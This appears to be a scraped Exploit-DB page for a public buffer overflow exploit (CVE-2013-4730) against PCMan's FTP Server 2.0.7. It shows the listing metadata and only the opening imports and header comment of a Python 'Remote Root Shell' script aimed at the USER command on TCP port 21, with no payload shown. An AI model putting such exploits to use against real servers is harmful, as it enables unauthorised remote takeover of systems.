 www.exploit-db.com/exploits/26471/
php
8
Google
PCMan's FTP Server 2.0.7 - Buffer Overflow Exploit
EDB-ID: 26471 CVE: 2013-4730 OSVDB-ID: 94624
Author: Jacob Holcomb Published: 2013-06-27 Verified:
Exploit Code: Vulnerable App:
Rating
Overall: (0.0)
Previous Exploit Home Next Exploit
1 #!/usr/bin/env python
2
3 import signal
4 from time import sleep
5 from socket import *
6 from sys import exit, exc_info
7
8 #
9 # Title************************PCMan FTP Server v2.0.7 Remote Root Shell Exploit - USER Command
10 # Discovered and Reported******June 2013
11 # Discovered/Exploited By******Jacob Holcomb/Gimppy, Security Analyst @ Independent Security Evaluators
12 # Exploit/Advisory*************http://infosec42.blogspot.com/
13 # Software*********************PCMan FTP Server v2.0.7 (Listens on TCP/21)
14 # Tested Commands*************USER (Other commands were not tested and may be vulnerable)
15 # CVE**************************PCMan FTP Server v2.0.7 Buffer Overflow: Pending
16 #
17
18